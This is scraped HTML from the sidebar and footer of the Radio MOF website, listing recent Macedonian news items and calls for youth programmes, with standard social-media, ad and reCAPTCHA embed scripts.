					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"236004","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LAyKlmsVN-5ED5El_8Xaxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769955934863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>